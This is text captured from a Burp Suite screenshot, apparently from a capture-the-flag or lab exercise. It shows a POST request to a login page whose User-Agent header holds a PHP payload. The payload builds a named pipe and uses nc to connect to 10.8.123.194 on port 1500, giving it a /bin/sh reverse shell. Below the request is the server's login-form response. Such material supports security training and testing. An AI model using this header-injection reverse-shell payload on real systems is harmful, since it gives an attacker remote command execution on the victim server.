 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.232.199
3 User-Agent: <?php `mkfifo /tmp/kirxhbg; nc 10.8.123.194 1500
0</tmp/kirxhbg | /bin/sh >/tmp/kirxhbg 2>&1; rm /tmp/kirxhbg`; ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.232.199
10 Connection: close
11 Referer: http://10.10.232.199/login
12 Upgrade-Insecure-Requests: 1
13
14 username=dsd&password=sds&captcha=326
Response
Pretty Raw Hex Render \n
<br>
104 845 + 81 = ?
105
106 <input type="text" placeholder="xxxx" name="captcha" id="captcha
" value="326" required>
107
108 <button type="submit" class="login_button">
<b>
Log in
</b>
</button>
109
110 </form>
111
112 <p class="error">
<strong>
Error:
</strong>
The user &#39;dsd&#39; does not exist
113
114 </div>
115
116 <div class="footer">
117 <p>
Proudly hosted, maintained, and developed by <b>
SecureSolaCoders.no ©
</b>
</p>